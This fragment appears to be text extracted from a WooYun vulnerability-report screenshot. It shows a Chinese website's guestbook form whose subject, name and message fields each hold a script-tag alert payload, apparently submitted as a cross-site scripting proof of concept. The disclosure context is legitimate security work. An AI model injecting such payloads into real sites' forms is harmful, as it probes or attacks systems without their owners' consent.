 在线留言-请您留言-我要留言
留言主题:123<script>alert(/xss1/)</script>
您的姓名:<script>alert(/xss2/)</script>
<script>alert(/xss3/)</script>
提 交 重 置 关 闭
www.wooyun.org